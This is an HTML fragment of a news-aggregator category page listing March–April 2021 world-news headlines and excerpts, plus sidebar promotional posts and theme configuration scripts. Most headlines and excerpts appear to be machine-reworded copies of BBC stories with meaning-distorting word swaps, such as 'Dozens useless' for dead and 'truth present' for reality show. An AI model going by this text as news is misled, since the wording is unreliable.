                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://brainwavelive.com/jordans-prince-hamzah-bin-hussein-under-house-arrest/" rel="bookmark" class="td-image-wrap " title="Jordan&#8217;s Prince Hamzah bin Hussein &#8216;beneath home arrest&#8217;" ><img class="entry-thumb" src="" alt="" title="Jordan&#8217;s Prince Hamzah bin Hussein &#8216;beneath home arrest&#8217;" data-type="image_tag" data-img-url="https://ichef.bbci.co.uk/news/1024/branded_news/7245/production/_117835292_p09cpc4y.jpg" data-img-retina-url="https://ichef.bbci.co.uk/news/1024/branded_news/7245/production/_117835292_p09cpc4y.jpg" width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/jordans-prince-hamzah-bin-hussein-under-house-arrest/" rel="bookmark" title="Jordan&#8217;s Prince Hamzah bin Hussein &#8216;beneath home arrest&#8217;">Jordan&#8217;s Prince Hamzah bin Hussein &#8216;beneath home arrest&#8217;</a></h3>                <div class="meta-info">
                    <a href="https://brainwavelive.com/category/world-news/" class="td-post-category">World News</a>                    <span class="td-post-author-name"><a href="https://brainwavelive.com/author/hollystarks/">Alexander Kickers</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-04T09:33:39+00:00" >April 4, 2021</time></span>                    <span class="td-module-comments"><a href="https://brainwavelive.com/jordans-prince-hamzah-bin-hussein-under-house-arrest/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Its economic system, already challenged earlier than the appearance of Covid, is in poor form and there&#039;s rising public dissatisfaction. Now, in a video...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://brainwavelive.com/covid-19-italy-returns-to-strict-lockdown-for-easter/" rel="bookmark" class="td-image-wrap " title="Covid-19: Italy returns to strict lockdown for Easter" ><img class="entry-thumb" src="" alt="" title="Covid-19: Italy returns to strict lockdown for Easter" data-type="image_tag" data-img-url="https://ichef.bbci.co.uk/news/1024/branded_news/16564/production/_117829419_2bcd9e85-a4dd-4ed3-8f1c-921565ec5696.jpg" data-img-retina-url="https://ichef.bbci.co.uk/news/1024/branded_news/16564/production/_117829419_2bcd9e85-a4dd-4ed3-8f1c-921565ec5696.jpg" width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/covid-19-italy-returns-to-strict-lockdown-for-easter/" rel="bookmark" title="Covid-19: Italy returns to strict lockdown for Easter">Covid-19: Italy returns to strict lockdown for Easter</a></h3>                <div class="meta-info">
                    <a href="https://brainwavelive.com/category/world-news/" class="td-post-category">World News</a>                    <span class="td-post-author-name"><a href="https://brainwavelive.com/author/hollystarks/">Alexander Kickers</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-03T09:31:20+00:00" >April 3, 2021</time></span>                    <span class="td-module-comments"><a href="https://brainwavelive.com/covid-19-italy-returns-to-strict-lockdown-for-easter/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    The measures come as Italy battles a 3rd wave of the pandemic, with greater than 20,000 new circumstances each day.
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://brainwavelive.com/uss-johnston-sub-dives-to-deepest-known-shipwreck/" rel="bookmark" class="td-image-wrap " title="USS Johnston: Sub dives to deepest-known shipwreck" ><img class="entry-thumb" src="" alt="" title="USS Johnston: Sub dives to deepest-known shipwreck" data-type="image_tag" data-img-url="https://ichef.bbci.co.uk/news/1024/branded_news/16D48/production/_117821539_whatsubject.jpg" data-img-retina-url="https://ichef.bbci.co.uk/news/1024/branded_news/16D48/production/_117821539_whatsubject.jpg" width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/uss-johnston-sub-dives-to-deepest-known-shipwreck/" rel="bookmark" title="USS Johnston: Sub dives to deepest-known shipwreck">USS Johnston: Sub dives to deepest-known shipwreck</a></h3>                <div class="meta-info">
                    <a href="https://brainwavelive.com/category/world-news/" class="td-post-category">World News</a>                    <span class="td-post-author-name"><a href="https://brainwavelive.com/author/hollystarks/">Alexander Kickers</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-02T09:30:28+00:00" >April 2, 2021</time></span>                    <span class="td-module-comments"><a href="https://brainwavelive.com/uss-johnston-sub-dives-to-deepest-known-shipwreck/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    A submersible has reached the USS Johnston, which lies 6.5km beneath the waves within the Pacific.
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://brainwavelive.com/venice-bans-cruise-ships-from-historic-centre/" rel="bookmark" class="td-image-wrap " title="Venice bans cruise ships from historic centre" ><img class="entry-thumb" src="" alt="" title="Venice bans cruise ships from historic centre" data-type="image_tag" data-img-url="https://ichef.bbci.co.uk/news/1024/branded_news/1373E/production/_117787697_tv066435700.jpg" data-img-retina-url="https://ichef.bbci.co.uk/news/1024/branded_news/1373E/production/_117787697_tv066435700.jpg" width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/venice-bans-cruise-ships-from-historic-centre/" rel="bookmark" title="Venice bans cruise ships from historic centre">Venice bans cruise ships from historic centre</a></h3>                <div class="meta-info">
                    <a href="https://brainwavelive.com/category/world-news/" class="td-post-category">World News</a>                    <span class="td-post-author-name"><a href="https://brainwavelive.com/author/hollystarks/">Alexander Kickers</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-01T09:23:24+00:00" >April 1, 2021</time></span>                    <span class="td-module-comments"><a href="https://brainwavelive.com/venice-bans-cruise-ships-from-historic-centre/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Critics argue the ships erode town&#039;s foundations and trigger flooding and air pollution.
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://brainwavelive.com/terrace-house-japanese-man-fined-80-after-netflix-stars-suicide/" rel="bookmark" class="td-image-wrap " title="Terrace Home: Japanese man fined $80 after Netflix star&#8217;s suicide" ><img class="entry-thumb" src="" alt="" title="Terrace Home: Japanese man fined $80 after Netflix star&#8217;s suicide" data-type="image_tag" data-img-url="https://ichef.bbci.co.uk/news/1024/branded_news/978C/production/_117769783_gettyimages-1181643837.jpg" data-img-retina-url="https://ichef.bbci.co.uk/news/1024/branded_news/978C/production/_117769783_gettyimages-1181643837.jpg" width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/terrace-house-japanese-man-fined-80-after-netflix-stars-suicide/" rel="bookmark" title="Terrace Home: Japanese man fined $80 after Netflix star&#8217;s suicide">Terrace Home: Japanese man fined $80 after Netflix star&#8217;s suicide</a></h3>                <div class="meta-info">
                    <a href="https://brainwavelive.com/category/world-news/" class="td-post-category">World News</a>                    <span class="td-post-author-name"><a href="https://brainwavelive.com/author/hollystarks/">Alexander Kickers</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T09:22:26+00:00" >March 31, 2021</time></span>                    <span class="td-module-comments"><a href="https://brainwavelive.com/terrace-house-japanese-man-fined-80-after-netflix-stars-suicide/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    The person posted abusive messages to Hana Kimura, star of the truth present, Terrace Home.
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://brainwavelive.com/covid-19-world-leaders-call-for-international-pandemic-treaty/" rel="bookmark" class="td-image-wrap " title="Covid-19: World leaders name for worldwide pandemic treaty" ><img class="entry-thumb" src="" alt="" title="Covid-19: World leaders name for worldwide pandemic treaty" data-type="image_tag" data-img-url="https://ichef.bbci.co.uk/news/1024/branded_news/11977/production/_117755027_leader-comp-getty-2.jpg" data-img-retina-url="https://ichef.bbci.co.uk/news/1024/branded_news/11977/production/_117755027_leader-comp-getty-2.jpg" width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/covid-19-world-leaders-call-for-international-pandemic-treaty/" rel="bookmark" title="Covid-19: World leaders name for worldwide pandemic treaty">Covid-19: World leaders name for worldwide pandemic treaty</a></h3>                <div class="meta-info">
                    <a href="https://brainwavelive.com/category/world-news/" class="td-post-category">World News</a>                    <span class="td-post-author-name"><a href="https://brainwavelive.com/author/hollystarks/">Alexander Kickers</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-30T09:21:49+00:00" >March 30, 2021</time></span>                    <span class="td-module-comments"><a href="https://brainwavelive.com/covid-19-world-leaders-call-for-international-pandemic-treaty/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Boris Johnson and greater than 20 different leaders say one other well being disaster is a matter of &quot;not if, however when&quot;.
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://brainwavelive.com/mozambique-dozens-dead-after-militant-assault-on-palma/" rel="bookmark" class="td-image-wrap " title="Mozambique: Dozens useless after militant assault on Palma" ><img class="entry-thumb" src="" alt="" title="Mozambique: Dozens useless after militant assault on Palma" data-type="image_tag" data-img-url="https://ichef.bbci.co.uk/news/1024/branded_news/10F57/production/_117736496_militatns.jpg" data-img-retina-url="https://ichef.bbci.co.uk/news/1024/branded_news/10F57/production/_117736496_militatns.jpg" width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/mozambique-dozens-dead-after-militant-assault-on-palma/" rel="bookmark" title="Mozambique: Dozens useless after militant assault on Palma">Mozambique: Dozens useless after militant assault on Palma</a></h3>                <div class="meta-info">
                    <a href="https://brainwavelive.com/category/world-news/" class="td-post-category">World News</a>                    <span class="td-post-author-name"><a href="https://brainwavelive.com/author/hollystarks/">Alexander Kickers</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-29T09:20:36+00:00" >March 29, 2021</time></span>                    <span class="td-module-comments"><a href="https://brainwavelive.com/mozambique-dozens-dead-after-militant-assault-on-palma/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Witnesses say civilians with boats are evacuating survivors of a violent raid in town of Palma.
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://brainwavelive.com/makassar-explosion-worshippers-wounded-in-indonesian-church-bombing/" rel="bookmark" class="td-image-wrap " title="Makassar explosion: Worshippers wounded in Indonesian church bombing" ><img class="entry-thumb" src="" alt="" title="Makassar explosion: Worshippers wounded in Indonesian church bombing" data-type="image_tag" data-img-url="https://ichef.bbci.co.uk/news/1024/branded_news/12B6D/production/_117735667_mediaitem117735171.jpg" data-img-retina-url="https://ichef.bbci.co.uk/news/1024/branded_news/12B6D/production/_117735667_mediaitem117735171.jpg" width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/makassar-explosion-worshippers-wounded-in-indonesian-church-bombing/" rel="bookmark" title="Makassar explosion: Worshippers wounded in Indonesian church bombing">Makassar explosion: Worshippers wounded in Indonesian church bombing</a></h3>                <div class="meta-info">
                    <a href="https://brainwavelive.com/category/world-news/" class="td-post-category">World News</a>                    <span class="td-post-author-name"><a href="https://brainwavelive.com/author/hollystarks/">Alexander Kickers</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-28T09:14:38+00:00" >March 28, 2021</time></span>                    <span class="td-module-comments"><a href="https://brainwavelive.com/makassar-explosion-worshippers-wounded-in-indonesian-church-bombing/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Not less than 14 individuals are injured as worshippers depart a Palm Sunday service in Makassar on Sulawesi.
                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><a href="https://brainwavelive.com/category/world-news/page/2/" ><i class="td-icon-menu-left"></i></a><a href="https://brainwavelive.com/category/world-news/" class="first" title="1">1</a><a href="https://brainwavelive.com/category/world-news/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://brainwavelive.com/category/world-news/page/4/" class="page" title="4">4</a><span class="extend">...</span><a href="https://brainwavelive.com/category/world-news/page/15/" class="last" title="15">15</a><a href="https://brainwavelive.com/category/world-news/page/4/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 3 of 15</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_social_counter td_block_widget tdi_11_e17 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">22,042</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">2,508</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_12_67a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_67a" ><script>var block_tdi_12_67a = new tdBlock();
block_tdi_12_67a.id = "tdi_12_67a";
block_tdi_12_67a.atts = '{"sort":"","custom_title":"Recent Posts","limit":"5","header_color":"","class":"td_block_widget tdi_12_67a","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_12_67a","tdc_css_class_style":"tdi_12_67a_rand_style"}';
block_tdi_12_67a.td_column_number = "1";
block_tdi_12_67a.block_type = "td_block_7";
block_tdi_12_67a.post_count = "5";
block_tdi_12_67a.found_posts = "858";
block_tdi_12_67a.header_color = "";
block_tdi_12_67a.ajax_pagination_infinite_stop = "";
block_tdi_12_67a.max_num_pages = "172";
tdBlocksArray.push(block_tdi_12_67a);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_12_67a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/baling-twine-unveiling-the-benefits-of-high-quality-baling-twine/" rel="bookmark" class="td-image-wrap " title="Baling Twine: Unveiling the Benefits of High-Quality Baling Twine" ><img class="entry-thumb" src="" alt="baling twine" title="Baling Twine: Unveiling the Benefits of High-Quality Baling Twine" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/12/Article-77.png" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/12/Article-77.png" width="100" height="53" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/baling-twine-unveiling-the-benefits-of-high-quality-baling-twine/" rel="bookmark" title="Baling Twine: Unveiling the Benefits of High-Quality Baling Twine">Baling Twine: Unveiling the Benefits of High-Quality Baling Twine</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/farming/" class="td-post-category">Farming</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-25T01:30:59+00:00" >December 25, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/seo-auckland-tips-for-auckland-businesses/" rel="bookmark" class="td-image-wrap " title="SEO Auckland: Tips for Auckland Businesses" ><img class="entry-thumb" src="" alt="SEO Auckland" title="SEO Auckland: Tips for Auckland Businesses" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/12/286-min.jpeg" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/12/286-min.jpeg" width="100" height="62" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/seo-auckland-tips-for-auckland-businesses/" rel="bookmark" title="SEO Auckland: Tips for Auckland Businesses">SEO Auckland: Tips for Auckland Businesses</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/news/" class="td-post-category">News</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-13T13:57:05+00:00" >December 13, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/pergola-adelaide-transforming-your-outdoor-space/" rel="bookmark" class="td-image-wrap " title="Pergola Adelaide: Transforming Your Outdoor Space" ><img class="entry-thumb" src="" alt="pergola Adelaide" title="Pergola Adelaide: Transforming Your Outdoor Space" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/10/Article-241-100x75.png" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/10/Article-241-200x150.png" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/pergola-adelaide-transforming-your-outdoor-space/" rel="bookmark" title="Pergola Adelaide: Transforming Your Outdoor Space">Pergola Adelaide: Transforming Your Outdoor Space</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/news/" class="td-post-category">News</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-23T14:03:17+00:00" >October 23, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/skip-bin-hire-adelaide-everything-you-need-to-know/" rel="bookmark" class="td-image-wrap " title="Skip Bin Hire Adelaide: Everything You Need to Know" ><img class="entry-thumb" src="" alt="skip bin hire Adelaide" title="Skip Bin Hire Adelaide: Everything You Need to Know" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/09/1-min.jpeg" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/09/1-min.jpeg" width="100" height="56" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/skip-bin-hire-adelaide-everything-you-need-to-know/" rel="bookmark" title="Skip Bin Hire Adelaide: Everything You Need to Know">Skip Bin Hire Adelaide: Everything You Need to Know</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/professional-services/" class="td-post-category">Professional Services</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-21T11:08:05+00:00" >September 21, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/frozen-seafood-the-importance-of-choosing-a-reliable-frozen-seafood-supplier/" rel="bookmark" class="td-image-wrap " title="Frozen Seafood: The Importance of Choosing a Reliable Frozen Seafood Supplier" ><img class="entry-thumb" src="" alt="frozen seafood supplier" title="Frozen Seafood: The Importance of Choosing a Reliable Frozen Seafood Supplier" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/09/12-min.jpeg" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/09/12-min.jpeg" width="100" height="69" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/frozen-seafood-the-importance-of-choosing-a-reliable-frozen-seafood-supplier/" rel="bookmark" title="Frozen Seafood: The Importance of Choosing a Reliable Frozen Seafood Supplier">Frozen Seafood: The Importance of Choosing a Reliable Frozen Seafood Supplier</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/news/" class="td-post-category">News</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-12T03:07:19+00:00" >September 12, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://brainwavelive.com/"><img class="td-retina-data" src="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" data-retina="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">We provide you with the latest breaking news and videos straight from the entertainment industry.<div class="footer-email-wrap">Contact us: <a href="mailto:contact@newstrends.info">contact@newstrends.info</a></div></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_14_739 td_block_template_1"  data-td-block-uid="tdi_14_739" ><script>var block_tdi_14_739 = new tdBlock();
block_tdi_14_739.id = "tdi_14_739";
block_tdi_14_739.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_14_739","tdc_css_class":"tdi_14_739","tdc_css_class_style":"tdi_14_739_rand_style"}';
block_tdi_14_739.td_column_number = "1";
block_tdi_14_739.block_type = "td_block_7";
block_tdi_14_739.post_count = "3";
block_tdi_14_739.found_posts = "858";
block_tdi_14_739.header_color = "";
block_tdi_14_739.ajax_pagination_infinite_stop = "";
block_tdi_14_739.max_num_pages = "286";
tdBlocksArray.push(block_tdi_14_739);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_14_739 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/baling-twine-unveiling-the-benefits-of-high-quality-baling-twine/" rel="bookmark" class="td-image-wrap " title="Baling Twine: Unveiling the Benefits of High-Quality Baling Twine" ><img class="entry-thumb" src="" alt="baling twine" title="Baling Twine: Unveiling the Benefits of High-Quality Baling Twine" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/12/Article-77.png" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/12/Article-77.png" width="100" height="53" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/baling-twine-unveiling-the-benefits-of-high-quality-baling-twine/" rel="bookmark" title="Baling Twine: Unveiling the Benefits of High-Quality Baling Twine">Baling Twine: Unveiling the Benefits of High-Quality Baling Twine</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/farming/" class="td-post-category">Farming</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-25T01:30:59+00:00" >December 25, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/seo-auckland-tips-for-auckland-businesses/" rel="bookmark" class="td-image-wrap " title="SEO Auckland: Tips for Auckland Businesses" ><img class="entry-thumb" src="" alt="SEO Auckland" title="SEO Auckland: Tips for Auckland Businesses" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/12/286-min.jpeg" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/12/286-min.jpeg" width="100" height="62" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/seo-auckland-tips-for-auckland-businesses/" rel="bookmark" title="SEO Auckland: Tips for Auckland Businesses">SEO Auckland: Tips for Auckland Businesses</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/news/" class="td-post-category">News</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-13T13:57:05+00:00" >December 13, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/pergola-adelaide-transforming-your-outdoor-space/" rel="bookmark" class="td-image-wrap " title="Pergola Adelaide: Transforming Your Outdoor Space" ><img class="entry-thumb" src="" alt="pergola Adelaide" title="Pergola Adelaide: Transforming Your Outdoor Space" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/10/Article-241-100x75.png" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/10/Article-241-200x150.png" width="100" height="75" /></a></div>
        <div class="item-details">
